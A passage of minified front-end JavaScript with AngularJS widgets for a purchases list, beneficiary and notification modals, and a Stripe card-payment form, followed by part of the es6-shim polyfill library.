LIST",i.showErrorMsgs="false"!==a.showErrorMsgs,i.showHeader="false"!==a.showHeader,i.showNumberBeneficiaries="true"===a.showNumberBeneficiaries,i.showActions="true"===a.showActions,i.isLoading=!0,s(),i.displayBeneficiaries=function(e){c();var t=i.$new(!0);t.confirmDeleteBeneficiary=p,t.displayConfirmDialog=d,t.widgetGuid="ev-widget.pm.notification-"+EV.util.random_guid(),t.subscriptionItem=e,t.filteredListBeneficiaries=i.listBeneficiaries.filter(function(t){return t.subscriptionId==e.id}),r.open({templateUrl:"pm-v2/purchases-list-fragments/ev-beneficiaries.tpl.html",openedClass:"ev-modals modal-open",windowClass:"ev ev-open-modal-beneficiaries",keyboard:!0,backdrop:!0,scope:t,controller:["$scope","$uibModalInstance",function(e,t){e.cancel=function(){t.close()}}]})},i.displayNotification=function(e){var t=i.$new(!0);t.subscriptionId=e,t.addBeneficiary=f,t.widgetGuid="ev-widget.pm.notification-"+EV.util.random_guid(),t.scope=t,r.open({templateUrl:"pm-v2/purchases-list-fragments/ev-notification-v2.tpl.html",openedClass:"ev-modals modal-open",windowClass:"ev ev-open-modal-notification",keyboard:!0,backdrop:!0,scope:t,controller:["$scope","$uibModalInstance",function(e,t){e.activeNotification=!0,e.cancel=function(){e.activeNotification=!1,t.close()}}]})},i.numberBenefPerSubscription=function(e){var t=0;return angular.forEach(i.listBeneficiaries,function(n){n.subscriptionId==e&&t++}),t},EV.Event.on(EV.Event.LOGIN_SUCCESS,function(){i.loggedIn=!0,s()}),EV.Event.on(EV.Event.LOGOUT_ACTION,function(){i.loggedIn=!1,i.purchases=null,i.$apply(),s()})}]}}])}function g(){"use strict";var e=angular.module("ev-widget.pm.stripe",[]);e.directive("evStripe",["pm2Util","EVExceptionHandler","EVENTS",function(e,t,n){return{restrict:"E",scope:{},templateUrl:"pm-v2/ev-stripe.tpl.html",link:function(i,r,o,a){function s(){return"ev-widget.pm.stripe-"+EV.util.random_guid()}function l(){var e=document.createElement("script");e.src="https://js.stripe.com/v3/",e.onload=function(){console.log("Stripe ready!"),u()},document.body.appendChild(e)}function c(e,t){var n={};t.forEach(function(e,t){e.on("change",function(e){if(e.error)i.showError=!0,n[t]=e.error.message,i.stripeErrorMessage=e.error.message,i.submitting=!1;else{n[t]=null;var r=Object.keys(n).sort().reduce(function(e,t){return e||n[t]},null);r?i.stripeErrorMessage=r:i.$apply(function(){i.showError=!1,i.stripeErrorMessage=""})}})})}function u(){t.removeError(i.errorWidgetGuid),d=Stripe(EV.PM.stripeKey),f=d.elements({fonts:[{cssSrc:"https://fonts.googleapis.com/css?family=Source+Code+Pro"}],locale:"auto"});var e=document.querySelectorAll(".stripe-payment .input");Array.prototype.forEach.call(e,function(e){e.addEventListener("focus",function(){e.classList.add("focused")}),e.addEventListener("blur",function(){e.classList.remove("focused")}),e.addEventListener("keyup",function(){0===e.value.length?e.classList.add("empty"):e.classList.remove("empty")})});var n={base:{color:"#32325D",fontWeight:500,fontSize:"16px",fontSmoothing:"antialiased","::placeholder":{color:"#CFD7DF"},":-webkit-autofill":{color:"#e39f48"}},invalid:{color:"#E25950","::placeholder":{color:"#FFCCA5"}}},r={focus:"focused",empty:"empty",invalid:"invalid"},o=f.create("cardNumber",{style:n,classes:r});o.mount("#card-number");var a=f.create("cardExpiry",{style:n,classes:r});a.mount("#card-expiry");var s=f.create("cardCvc",{style:n,classes:r});s.mount("#card-cvc"),f=[o,a,s],c(d,f)}i.loggedIn=EV.util.Storage.cookie.get("ev_ss"),i.widgetGuid=o.id||s(),i.errorWidgetGuid="error-"+i.widgetGuid,i.widgetTitle=o.title||"PAYMENT DETAILS",i.showHeader="false"!==o.showHeader,i.showErrorMsgs="false"!==o.showErrorMsgs;var d,f;l(),i.submit=function(n,r){if(t.removeError(i.errorWidgetGuid),!e.isCheckoutButtonLoaded()||n){if(!i.loggedIn){var o=EV.util.error("not_logged_in","Error",400);return EV.Event.publish(EV.Event.PM_ERROR,o),t.handleError(i.errorWidgetGuid,o),void(r&&r("Payment error"))}if(i.stripeErrorMessage)return void(r&&r("Payment error"));i.success=!1,i.submitting=!0,d.createToken(f[0]).then(function(o){if(o.error)i.$apply(function(){i.showError=!0,i.stripeErrorMessage=o.error.message,i.submitting=!1}),r&&r("Payment error");else{var a=e.getBasket();if(a&&a.id)return e.processPayment(o.token,a.id).then(function(){EV.Event.publish(EV.Event.PM_PAYMENT_SUCCESS,i.products),i.success=!0,e.removeBasket(a),n&&n()})["catch"](function(e){console.error(e),EV.Event.publish(EV.Event.PM_ERROR,e),t.handleError(i.errorWidgetGuid,e),r&&r("Payment error")})["finally"](function(){return i.submitting=!1});if(a)s=EV.util.error("undefined_order_id","Error",400);else var s=EV.util.error("no_products_selected","No products selected",400);EV.Event.publish(EV.Event.PM_ERROR,s),t.handleError(i.errorWidgetGuid,s),i.$apply(function(){return i.submitting=!1}),r&&r("Payment error")}})["catch"](function(){return i.$apply(function(){return i.submitting=!1})})}},EV.Event.on(EV.Event.PM_REDIRECT_TO_PAYMENT,function(e){e&&"STRIPE"===e.providerName&&EV.Event.publish(EV.Event.PM_REDIRECT_TO_STRIPE_PAYMENT,e)}),EV.Event.on(EV.Event.LOGIN_SUCCESS,function(){i.loggedIn=!0}),EV.Event.on(EV.Event.LOGOUT_ACTION,function(){i.loggedIn=!1}),i.$on(n.INTERNAL.PM_CHECKOUT.SUBMIT_PAYMENT,function(e,t){i.submit(t.successCb,t.errorCb)}),i.$on(n.INTERNAL.PM_CHECKOUT.SUBMIT_PROFILE,function(e,n){t.removeError(i.errorWidgetGuid)})}}}])}!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.returnExports=t()}(this,function(){"use strict";var e,t=Function.call.bind(Function.apply),n=Function.call.bind(Function.call),i=Array.isArray,r=Object.keys,o=function(e){return function(){return!t(e,this,arguments)}},a=function(e){try{return e(),!1}catch(t){return!0}},s=function(e){try{return e()}catch(t){return!1}},l=o(a),c=function(){return!a(function(){Object.defineProperty({},"x",{get:function(){}})})},u=!!Object.defineProperty&&c(),d="foo"===function(){}.name,f=Function.call.bind(Array.prototype.forEach),p=Function.call.bind(Array.prototype.reduce),h=Function.call.bind(Array.prototype.filter),m=Function.call.bind(Array.prototype.some),g=function(e,t,n,i){!i&&t in e||(u?Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:!0,value:n}):e[t]=n)},v=function(e,t,n){f(r(t),function(i){var r=t[i];g(e,i,r,!!n)})},y=Function.call.bind(Object.prototype.toString),b="function"==typeof/abc/?function(e){return"function"==typeof e&&"[object Function]"===y(e)}:function(e){return"function"==typeof e},E={getter:function(e,t,n){if(!u)throw new TypeError("getters require true ES5 support");Object.defineProperty(e,t,{configurable:!0,enumerable:!1,get:n})},proxy:function(e,t,n){if(!u)throw new TypeError("getters require true ES5 support");var i=Object.getOwnPropertyDescriptor(e,t);Object.defineProperty(n,t,{configurable:i.configurable,enumerable:i.enumerable,get:function(){return e[t]},set:function(n){e[t]=n}})},redefine:function(e,t,n){if(u){var i=Object.getOwnPropertyDescriptor(e,t);i.value=n,Object.defineProperty(e,t,i)}else e[t]=n},defineByDescriptor:function(e,t,n){u?Object.defineProperty(e,t,n):"value"in n&&(e[t]=n.value)},preserveToString:function(e,t){t&&b(t.toString)&&g(e,"toString",t.toString.bind(t),!0)}},w=Object.create||function(e,t){var n=function(){};n.prototype=e;var i=new n;return"undefined"!=typeof t&&r(t).forEach(function(e){E.defineByDescriptor(i,e,t[e])}),i},S=function(e,t){return!!Object.setPrototypeOf&&s(function(){var n=function i(t){var n=new e(t);return Object.setPrototypeOf(n,i.prototype),n};return Object.setPrototypeOf(n,e),n.prototype=w(e.prototype,{constructor:{value:n}}),t(n)})},$=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw new Error("unable to locate global object")},C=$(),_=C.isFinite,k=Function.call.bind(String.prototype.indexOf),A=Function.apply.bind(Array.prototype.indexOf),P=Function.call.bind(Array.prototype.concat),T=Function.call.bind(String.prototype.slice),O=Function.call.bind(Array.prototype.push),I=Function.apply.bind(Array.prototype.push),N=Function.call.bind(Array.prototype.shift),L=Math.max,x=Math.min,D=Math.floor,V=Math.abs,M=Math.exp,R=Math.log,F=Math.sqrt,U=Function.call.bind(Object.prototype.hasOwnProperty),j=function(){},B=C.Map,G=B&&B.prototype["delete"],H=B&&B.prototype.get,W=B&&B.prototype.has,q=B&&B.prototype.set,Y=C.Symbol||{},K=Y.species||"@@species",z=Number.isNaN||function(e){return e!==e},Z=Number.isFinite||function(e){return"number"==typeof e&&_(e)},J=b(Math.sign)?Math.sign:function(e){var t=Number(e);return 0===t?t:z(t)?t:t<0?-1:1},X=function(e){return"[object Arguments]"===y(e)},Q=function(e){return null!==e&&"object"==typeof e&&"number"==typeof e.length&&e.length>=0&&"[object Array]"!==y(e)&&"[object Function]"===y(e.callee)},ee=X(arguments)?X:Q,te={primitive:function(e){return null===e||"function"!=typeof e&&"object"!=typeof e},string:function(e){return"[object String]"===y(e)},regex:function(e){return"[object RegExp]"===y(e)},symbol:function(e){return"function"==typeof C.Symbol&&"symbol"==typeof e}},ne=function(e,t,n){var i=e[t];g(e,t,n,!0),E.preserveToString(e[t],i)},ie="function"==typeof Y&&"function"==typeof Y["for"]&&te.symbol(Y()),re=te.symbol(Y.iterator)?Y.iterator:"_es6-shim iterator_";C.Set&&"function"==typeof(new C.Set)["@@iterator"]&&(re="@@iterator"),C.Reflect||g(C,"Reflect",{},!0);var oe=C.Reflect,ae=String,se="undefined"!=typeof document&&document?document.all:null,le=null==se?function(e){return null==e}:function(e){return null==e&&e!==se},ce={Call:function(e,n){var i=arguments.length>2?arguments[2]:[];if(!ce.IsCallable(e))throw new TypeError(e+" is not a function");return t(e,n,i)},RequireObjectCoercible:function(e,t){if(le(e))throw new TypeError(t||"Cannot call method on "+e);return e},TypeIsObject:function(e){return void 0!==e&&null!==e&&e!==!0&&e!==!1&&("function"==typeof e||"object"==typeof e||e===se)},ToObject:function(e,t){return Object(ce.RequireObjectCoercible(e,t))},IsCallable:b,IsConstructor:function(e){return ce.IsCallable(e)},ToInt32:function(e){return ce.ToNumber(e)>>0},ToUint32:function(e){return ce.ToNumber(e)>>>0},ToNumber:function(e){if("[object Symbol]"===y(e))throw new TypeError("Cannot convert a Symbol value to a number");return+e},ToInteger:function(e){var t=ce.ToNumber(e);return z(t)?0:0!==t&&Z(t)?(t>0?1:-1)*D(V(t)):t},ToLength:function(e){var t=ce.ToInteger(e);return t<=0?0:t>Number.MAX_SAFE_INTEGER?Number.MAX_SAFE_INTEGER:t},SameValue:function(e,t){return e===t?0!==e||1/e===1/t:z(e)&&z(t)},SameValueZero:function(e,t){return e===t||z(e)&&z(t)},IsIterable:function(e){return ce.TypeIsObject(e)&&("undefined"!=typeof e[re]||ee(e))},GetIterator:function(t){if(ee(t))return new e(t,"value");var n=ce.GetMethod(t,re);if(!ce.IsCallable(n))throw new TypeError("value is not an iterable");var i=ce.Call(n,t);if(!ce.TypeIsObject(i))throw new TypeError("bad iterator");return i},GetMethod:function(e,t){var n=ce.ToObject(e)[t];if(!le(n)){if(!ce.IsCallable(n))throw new TypeError("Method not callable: "+t);return n}},IteratorComplete:function(e){return!!e.done},IteratorClose:function(e,t){var n=ce.GetMethod(e,"return");if(void 0!==n){var i,r;try{i=ce.Call(n,e)}catch(o){r=o}if(!t){if(r)throw r;if(!ce.TypeIsObject(i))throw new TypeError("Iterator's return method returned a non-object.")}}},IteratorNext:function(e){var t=arguments.length>1?e.next(arguments[1]):e.next();if(!ce.TypeIsObject(t))throw new TypeError("bad iterator");return t},IteratorStep:function(e){var t=ce.IteratorNext(e),n=ce.IteratorComplete(t);return!n&&t},Construct:function(e,t,n,i){var r="undefined"==typeof n?e:n;if(!i&&oe.construct)return oe.construct(e,t,r);var o=r.prototype;ce.TypeIsObject(o)||(o=Object.prototype);var a=w(o),s=ce.Call(e,a,t);return ce.TypeIsObject(s)?s:a},SpeciesConstructor:function(e,t){var n=e.constructor;if(void 0===n)return t;if(!ce.TypeIsObject(n))throw new TypeError("Bad constructor");var i=n[K];if(le(i))return t;if(!ce.IsConstructor(i))throw new TypeError("Bad @@species");return i},CreateHTML:function(e,t,n,i){var r=ce.ToString(e),o="<"+t;if(""!==n){var a=ce.ToString(i),s=a.replace(/"/g,"&quot;");o+=" "+n+'="'+s+'"'}var l=o+">",c=l+r;return c+"</"+t+">"},IsRegExp:function(e){if(!ce.TypeIsObject(e))return!1;var t=e[Y.match];return"undefined"!=typeof t?!!t:te.regex(e)},ToString:function(e){return ae(e)}};if(u&&ie){var ue=function(e){if(te.symbol(Y[e]))return Y[e];var t=Y["for"]("Symbol."+e);
return Object.defineProperty(Y,e,{configurable:!1,enumerable:!1,writable:!1,value:t}),t};if(!te.symbol(Y.search)){var de=ue("search"),fe=String.prototype.search;g(RegExp.prototype,de,function(e){return ce.Call(fe,e,[this])});var pe=function(e){var t=ce.RequireObjectCoercible(this);if(!le(e)){var n=ce.GetMethod(e,de);if("undefined"!=typeof n)return ce.Call(n,e,[t])}return ce.Call(fe,t,[ce.ToString(e)])};ne(String.prototype,"search",pe)}if(!te.symbol(Y.replace)){var he=ue("replace"),me=String.prototype.replace;g(RegExp.prototype,he,function(e,t){return ce.Call(me,e,[this,t])});var ge=function(e,t){var n=ce.RequireObjectCoercible(this);if(!le(e)){var i=ce.GetMethod(e,he);if("undefined"!=typeof i)return ce.Call(i,e,[n,t])}return ce.Call(me,n,[ce.ToString(e),t])};ne(String.prototype,"replace",ge)}if(!te.symbol(Y.split)){var ve=ue("split"),ye=String.prototype.split;g(RegExp.prototype,ve,function(e,t){return ce.Call(ye,e,[this,t])});var be=function(e,t){var n=ce.RequireObjectCoercible(this);if(!le(e)){var i=ce.GetMethod(e,ve);if("undefined"!=typeof i)return ce.Call(i,e,[n,t])}return ce.Call(ye,n,[ce.ToString(e),t])};ne(String.prototype,"split",be)}var Ee=te.symbol(Y.match),we=Ee&&function(){var e={};return e[Y.match]=function(){return 42},42!=="a".match(e)}();if(!Ee||we){var Se=ue("match"),$e=String.prototype.match;g(RegExp.prototype,Se,function(e){return ce.Call($e,e,[this])});var Ce=function(e){var t=ce.RequireObjectCoercible(this);if(!le(e)){var n=ce.GetMethod(e,Se);if("undefined"!=typeof n)return ce.Call(n,e,[t])}return ce.Call($e,t,[ce.ToString(e)])};ne(String.prototype,"match",Ce)}}var _e=function(e,t,n){E.preserveToString(t,e),Object.setPrototypeOf&&Object.setPrototypeOf(e,t),u?f(Object.getOwnPropertyNames(e),function(i){i in j||n[i]||E.proxy(e,i,t)}):f(Object.keys(e),function(i){i in j||n[i]||(t[i]=e[i])}),t.prototype=e.prototype,E.redefine(e.prototype,"constructor",t)},ke=function(){return this},Ae=function(e){u&&!U(e,K)&&E.getter(e,K,ke)},Pe=function(e,t){var n=t||function(){return this};g(e,re,n),!e[re]&&te.symbol(re)&&(e[re]=n)},Te=function(e,t,n){u?Object.defineProperty(e,t,{configurable:!0,enumerable:!0,writable:!0,value:n}):e[t]=n},Oe=function(e,t,n){if(Te(e,t,n),!ce.SameValue(e[t],n))throw new TypeError("property is nonconfigurable")},Ie=function(e,t,n,i){if(!ce.TypeIsObject(e))throw new TypeError("Constructor requires `new`: "+t.name);var r=t.prototype;ce.TypeIsObject(r)||(r=n);var o=w(r);for(var a in i)if(U(i,a)){var s=i[a];g(o,a,s,!0)}return o};if(String.fromCodePoint&&1!==String.fromCodePoint.length){var Ne=String.fromCodePoint;ne(String,"fromCodePoint",function(e){return ce.Call(Ne,this,arguments)})}var Le={fromCodePoint:function(e){for(var t,n=[],i=0,r=arguments.length;i<r;i++){if(t=Number(arguments[i]),!ce.SameValue(t,ce.ToInteger(t))||t<0||t>1114111)throw new RangeError("Invalid code point "+t);t<65536?O(n,String.fromCharCode(t)):(t-=65536,O(n,String.fromCharCode((t>>10)+55296)),O(n,String.fromCharCode(t%1024+56320)))}return n.join("")},raw:function(e){var t=ce.ToObject(e,"bad callSite"),n=ce.ToObject(t.raw,"bad raw value"),i=n.length,r=ce.ToLength(i);if(r<=0)return"";for(var o,a,s,l,c=[],u=0;u<r&&(o=ce.ToString(u),s=ce.ToString(n[o]),O(c,s),!(u+1>=r));)a=u+1<arguments.length?arguments[u+1]:"",l=ce.ToString(a),O(c,l),u+=1;return c.join("")}};String.raw&&"xy"!==String.raw({raw:{0:"x",1:"y",length:2}})&&ne(String,"raw",Le.raw),v(String,Le);var xe=function Mi(e,t){if(t<1)return"";if(t%2)return Mi(e,t-1)+e;var n=Mi(e,t/2);return n+n},De=1/0,Ve={repeat:function(e){var t=ce.ToString(ce.RequireObjectCoercible(this)),n=ce.ToInteger(e);if(n<0||n>=De)throw new RangeError("repeat count must be less than infinity and not overflow maximum string size");return xe(t,n)},startsWith:function(e){var t=ce.ToString(ce.RequireObjectCoercible(this));if(ce.IsRegExp(e))throw new TypeError('Cannot call method "startsWith" with a regex');var n,i=ce.ToString(e);arguments.length>1&&(n=arguments[1]);var r=L(ce.ToInteger(n),0);return T(t,r,r+i.length)===i},endsWith:function(e){var t=ce.ToString(ce.RequireObjectCoercible(this));if(ce.IsRegExp(e))throw new TypeError('Cannot call method "endsWith" with a regex');var n,i=ce.ToString(e),r=t.length;arguments.length>1&&(n=arguments[1]);var o="undefined"==typeof n?r:ce.ToInteger(n),a=x(L(o,0),r);return T(t,a-i.length,a)===i},includes:function(e){if(ce.IsRegExp(e))throw new TypeError('"includes" does not accept a RegExp');var t,n=ce.ToString(e);return arguments.length>1&&(t=arguments[1]),k(this,n,t)!==-1},codePointAt:function(e){var t=ce.ToString(ce.RequireObjectCoercible(this)),n=ce.ToInteger(e),i=t.length;if(n>=0&&n<i){var r=t.charCodeAt(n),o=n+1===i;if(r<55296||r>56319||o)return r;var a=t.charCodeAt(n+1);return a<56320||a>57343?r:1024*(r-55296)+(a-56320)+65536}}};if(String.prototype.includes&&"a".includes("a",1/0)!==!1&&ne(String.prototype,"includes",Ve.includes),String.prototype.startsWith&&String.prototype.endsWith){var Me=a(function(){"/a/".startsWith(/a/)}),Re=s(function(){return"abc".startsWith("a",1/0)===!1});Me&&Re||(ne(String.prototype,"startsWith",Ve.startsWith),ne(String.prototype,"endsWith",Ve.endsWith))}if(ie){var Fe=s(function(){var e=/a/;return e[Y.match]=!1,"/a/".startsWith(e)});Fe||ne(String.prototype,"startsWith",Ve.startsWith);var Ue=s(function(){var e=/a/;return e[Y.match]=!1,"/a/".endsWith(e)});Ue||ne(String.prototype,"endsWith",Ve.endsWith);var je=s(function(){var e=/a/;return e[Y.match]=!1,"/a/".includes(e)});je||ne(String.prototype,"includes",Ve.includes)}v(String.prototype,Ve);var Be=["\t\n\x0B\f\r   ᠎    ","         　\u2028","\u2029\ufeff"].join(""),Ge=new RegExp("(^["+Be+"]+)|(["+Be+"]+$)","g"),He=function(){return ce.ToString(ce.RequireObjectCoercible(this)).replace(Ge,"")},We=["","​","￾"].join(""),qe=new RegExp("["+We+"]","g"),Ye=/^[-+]0x[0-9a-f]+$/i,Ke=We.trim().length!==We.length;g(String.prototype,"trim",He,Ke);var ze=function(e){return{value:e,done:0===arguments.length}},Ze=function(e){ce.RequireObjectCoercible(e),this._s=ce.ToString(e),this._i=0};Ze.prototype.next=function(){var e=this._s,t=this._i;if("undefined"==typeof e||t>=e.length)return this._s=void 0,ze();var n,i,r=e.charCodeAt(t);return r<55296||r>56319||t+1===e.length?i=1:(n=e.charCodeAt(t+1),i=n<56320||n>57343?1:2),this._i=t+i,ze(e.substr(t,i))},Pe(Ze.prototype),Pe(String.prototype,function(){return new Ze(this)});var Je={from:function(e){var t,i=this;arguments.length>1&&(t=arguments[1]);var r,o;if("undefined"==typeof t)r=!1;else{if(!ce.IsCallable(t))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(o=arguments[2]),r=!0}var a,s,l,c="undefined"!=typeof(ee(e)||ce.GetMethod(e,re));if(c){s=ce.IsConstructor(i)?Object(new i):[];var u,d,f=ce.GetIterator(e);for(l=0;;){if(u=ce.IteratorStep(f),u===!1)break;d=u.value;try{r&&(d="undefined"==typeof o?t(d,l):n(t,o,d,l)),s[l]=d}catch(p){throw ce.IteratorClose(f,!0),p}l+=1}a=l}else{var h=ce.ToObject(e);a=ce.ToLength(h.length),s=ce.IsConstructor(i)?Object(new i(a)):new Array(a);var m;for(l=0;l<a;++l)m=h[l],r&&(m="undefined"==typeof o?t(m,l):n(t,o,m,l)),Oe(s,l,m)}return s.length=a,s},of:function(){for(var e=arguments.length,t=this,n=i(t)||!ce.IsCallable(t)?new Array(e):ce.Construct(t,[e]),r=0;r<e;++r)Oe(n,r,arguments[r]);return n.length=e,n}};v(Array,Je),Ae(Array),e=function(e,t){this.i=0,this.array=e,this.kind=t},v(e.prototype,{next:function(){var t=this.i,n=this.array;if(!(this instanceof e))throw new TypeError("Not an ArrayIterator");if("undefined"!=typeof n)for(var i=ce.ToLength(n.length);t<i;t++){var r,o=this.kind;return"key"===o?r=t:"value"===o?r=n[t]:"entry"===o&&(r=[t,n[t]]),this.i=t+1,ze(r)}return this.array=void 0,ze()}}),Pe(e.prototype);var Xe=Array.of===Je.of||function(){var e=function(e){this.length=e};e.prototype=[];var t=Array.of.apply(e,[1,2]);return t instanceof e&&2===t.length}();Xe||ne(Array,"of",Je.of);var Qe={copyWithin:function(e,t){var n,i=ce.ToObject(this),r=ce.ToLength(i.length),o=ce.ToInteger(e),a=ce.ToInteger(t),s=o<0?L(r+o,0):x(o,r),l=a<0?L(r+a,0):x(a,r);arguments.length>2&&(n=arguments[2]);var c="undefined"==typeof n?r:ce.ToInteger(n),u=c<0?L(r+c,0):x(c,r),d=x(u-l,r-s),f=1;for(l<s&&s<l+d&&(f=-1,l+=d-1,s+=d-1);d>0;)l in i?i[s]=i[l]:delete i[s],l+=f,s+=f,d-=1;return i},fill:function(e){var t;arguments.length>1&&(t=arguments[1]);var n;arguments.length>2&&(n=arguments[2]);var i=ce.ToObject(this),r=ce.ToLength(i.length);t=ce.ToInteger("undefined"==typeof t?0:t),n=ce.ToInteger("undefined"==typeof n?r:n);for(var o=t<0?L(r+t,0):x(t,r),a=n<0?r+n:n,s=o;s<r&&s<a;++s)i[s]=e;return i},find:function(e){var t=ce.ToObject(this),i=ce.ToLength(t.length);if(!ce.IsCallable(e))throw new TypeError("Array#find: predicate must be a function");for(var r,o=arguments.length>1?arguments[1]:null,a=0;a<i;a++)if(r=t[a],o){if(n(e,o,r,a,t))return r}else if(e(r,a,t))return r},findIndex:function(e){var t=ce.ToObject(this),i=ce.ToLength(t.length);if(!ce.IsCallable(e))throw new TypeError("Array#findIndex: predicate must be a function");for(var r=arguments.length>1?arguments[1]:null,o=0;o<i;o++)if(r){if(n(e,r,t[o],o,t))return o}else if(e(t[o],o,t))return o;return-1},keys:function(){return new e(this,"key")},values:function(){return new e(this,"value")},entries:function(){return new e(this,"entry")}};if(Array.prototype.keys&&!ce.IsCallable([1].keys().next)&&delete Array.prototype.keys,Array.prototype.entries&&!ce.IsCallable([1].entries().next)&&delete Array.prototype.entries,Array.prototype.keys&&Array.prototype.entries&&!Array.prototype.values&&Array.prototype[re]&&(v(Array.prototype,{values:Array.prototype[re]}),te.symbol(Y.unscopables)&&(Array.prototype[Y.unscopables].values=!0)),d&&Array.prototype.values&&"values"!==Array.prototype.values.name){var et=Array.prototype.values;ne(Array.prototype,"values",function(){return ce.Call(et,this,arguments)}),g(Array.prototype,re,Array.prototype.values,!0)}v(Array.prototype,Qe),1/[!0].indexOf(!0,-0)<0&&g(Array.prototype,"indexOf",function(e){var t=A(this,arguments);return 0===t&&1/t<0?0:t},!0),Pe(Array.prototype,function(){return this.values()}),Object.getPrototypeOf&&Pe(Object.getPrototypeOf([].values()));var tt=function(){return s(function(){return 0===Array.from({length:-1}).length})}(),nt=function(){var e=Array.from([0].entries());return 1===e.length&&i(e[0])&&0===e[0][0]&&0===e[0][1]}();tt&&nt||ne(Array,"from",Je.from);var it=function(){return s(function(){return Array.from([0],void 0)})}();if(!it){var rt=Array.from;ne(Array,"from",function(e){return arguments.length>1&&"undefined"!=typeof arguments[1]?ce.Call(rt,this,arguments):n(rt,this,e)})}var ot=-(Math.pow(2,32)-1),at=function(e,t){var i={length:ot};return i[t?(i.length>>>0)-1:0]=!0,s(function(){return n(e,i,function(){throw new RangeError("should not reach here")},[]),!0})};if(!at(Array.prototype.forEach)){var st=Array.prototype.forEach;ne(Array.prototype,"forEach",function(e){return ce.Call(st,this.length>=0?this:[],arguments)},!0)}if(!at(Array.prototype.map)){var lt=Array.prototype.map;ne(Array.prototype,"map",function(e){return ce.Call(lt,this.length>=0?this:[],arguments)},!0)}if(!at(Array.prototype.filter)){var ct=Array.prototype.filter;ne(Array.prototype,"filter",function(e){return ce.Call(ct,this.length>=0?this:[],arguments)},!0)}if(!at(Array.prototype.some)){var ut=Array.prototype.some;ne(Array.prototype,"some",function(e){return ce.Call(ut,this.length>=0?this:[],arguments)},!0)}if(!at(Array.prototype.every)){var dt=Array.prototype.every;ne(Array.prototype,"every",function(e){return ce.Call(dt,this.length>=0?this:[],arguments)},!0)}if(!at(Array.prototype.reduce)){var ft=Array.prototype.reduce;ne(Array.prototype,"reduce",function(e){return ce.Call(ft,this.length>=0?this:[],arguments)},!0)}if(!at(Array.prototype.reduceRight,!0)){var pt=Array.prototype.reduceRight;ne(Array.prototype,"reduceRight",function(e){return ce.Call(pt,this.length>=0?this:[],arguments)},!0)}var ht=8!==Number("0o10"),mt=2!==Number("0b10"),gt=m(We,function(e){return 0===Number(e+0+e)});if(ht||mt||gt){var vt=Number,yt=/^0b[01]+$/i,bt=/^0o[0-7]+$/i,Et=yt.test.bind(yt),wt=bt.test.bind(bt),St=function(e){var t;if("function"==typeof e.valueOf&&(t=e.valueOf(),te.primitive(t)))return t;if("function"==typeof e.toString&&(t=e.toString(),te.primitive(t)))return t;throw new TypeError("No default value")},$t=qe.test.bind(qe),Ct=Ye.test.bind(Ye),_t=function(){var e=function(t){var n;n=arguments.length>0?te.primitive(t)?t:St(t,"number"):0,"string"==typeof n&&(n=ce.Call(He,n),Et(n)?n=parseInt(T(n,2),2):wt(n)?n=parseInt(T(n,2),8):($t(n)||Ct(n))&&(n=NaN));var i=this,r=s(function(){return vt.prototype.valueOf.call(i),!0});return i instanceof e&&!r?new vt(n):vt(n)};return e}();_e(vt,_t,{}),v(_t,{NaN:vt.NaN,MAX_VALUE:vt.MAX_VALUE,MIN_VALUE:vt.MIN_VALUE,NEGATIVE_INFINITY:vt.NEGATIVE_INFINITY,POSITIVE_INFINITY:vt.POSITIVE_INFINITY}),Number=_t,E.redefine(C,"Number",_t)}var kt=Math.pow(2,53)-1;v(Number,{MAX_SAFE_INTEGER:kt,MIN_SAFE_INTEGER:-kt,EPSILON:2.220446049250313e-16,parseInt:C.parseInt,parseFloat:C.parseFloat,isFinite:Z,isInteger:function(e){return Z(e)&&ce.ToInteger(e)===e},isSafeInteger:function(e){return Number.isInteger(e)&&V(e)<=Number.MAX_SAFE_INTEGER},isNaN:z}),g(Number,"parseInt",C.parseInt,Number.parseInt!==C.parseInt),1===[,1].find(function(){return!0})&&ne(Array.prototype,"find",Qe.find),0!==[,1].findIndex(function(){return!0})&&ne(Array.prototype,"findIndex",Qe.findIndex);var At=Function.bind.call(Function.bind,Object.prototype.propertyIsEnumerable),Pt=function(e,t){u&&At(e,t)&&Object.defineProperty(e,t,{enumerable:!1})},Tt=function(){for(var e=Number(this),t=arguments.length,n=t-e,i=new Array(n<0?0:n),r=e;r<t;++r)i[r-e]=arguments[r];return i},Ot=function(e){return function(t,n){return t[n]=e[n],t}},It=function(e,t){var n,i=r(Object(t));return ce.IsCallable(Object.getOwnPropertySymbols)&&(n=h(Object.getOwnPropertySymbols(Object(t)),At(t))),p(P(i,n||[]),Ot(t),e)},Nt={assign:function(e,t){var n=ce.ToObject(e,"Cannot convert undefined or null to object");return p(ce.Call(Tt,1,arguments),It,n)},is:function(e,t){return ce.SameValue(e,t)}},Lt=Object.assign&&Object.preventExtensions&&function(){var e=Object.preventExtensions({1:2});try{Object.assign(e,"xy")}catch(t){return"y"===e[1]}}();if(Lt&&ne(Object,"assign",Nt.assign),v(Object,Nt),u){var xt={setPrototypeOf:function(e,t){var i,r=function(e,t){if(!ce.TypeIsObject(e))throw new TypeError("cannot set prototype on a non-object");if(null!==t&&!ce.TypeIsObject(t))throw new TypeError("can only set prototype to an object or null"+t)},o=function(e,t){return r(e,t),n(i,e,t),e};try{i=e.getOwnPropertyDescriptor(e.prototype,t).set,n(i,{},null)}catch(a){if(e.prototype!=={}[t])return;i=function(e){this[t]=e},o.polyfill=o(o({},null),e.prototype)instanceof e}return o}(Object,"__proto__")};v(Object,xt)}Object.setPrototypeOf&&Object.getPrototypeOf&&null!==Object.getPrototypeOf(Object.setPrototypeOf({},null))&&null===Object.getPrototypeOf(Object.create(null))&&!function(){var e=Object.create(null),t=Object.getPrototypeOf,n=Object.setPrototypeOf;Object.getPrototypeOf=function(n){var i=t(n);return i===e?null:i},Object.setPrototypeOf=function(t,i){var r=null===i?e:i;return n(t,r)},Object.setPrototypeOf.polyfill=!1}();var Dt=!a(function(){Object.keys("foo")});if(!Dt){var Vt=Object.keys;ne(Object,"keys",function(e){return Vt(ce.ToObject(e))}),r=Object.keys}var Mt=a(function(){Object.keys(/a/g)});if(Mt){var Rt=Object.keys;ne(Object,"keys",function(e){if(te.regex(e)){var t=[];for(var n in e)U(e,n)&&O(t,n);return t}return Rt(e)}),r=Object.keys}if(Object.getOwnPropertyNames){var 